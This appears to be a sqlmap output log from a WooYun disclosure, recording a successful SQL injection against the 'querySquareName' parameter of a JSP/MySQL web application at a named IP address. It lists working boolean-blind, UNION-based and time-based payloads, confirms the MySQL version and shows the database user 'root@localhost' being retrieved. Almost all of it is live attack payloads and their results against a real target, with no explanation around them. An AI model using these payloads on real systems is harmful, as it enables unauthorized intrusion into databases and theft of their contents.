 ---
Place: GET
Parameter: querySquareName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: querySquareName=%' AND 4124=4124 AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: querySquareName=%' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NUL
L, CONCAT(0x3a6473783a,0x635577716b5957575774,0x3a6163643a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: querySquareName=%' AND SLEEP(5) AND '%'='
---
[20:55:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:55:14] [INFO] fetching current user
current user:    'root@localhost'
[20:55:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:55:14] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\122.114.128.58'
www.wooyun.org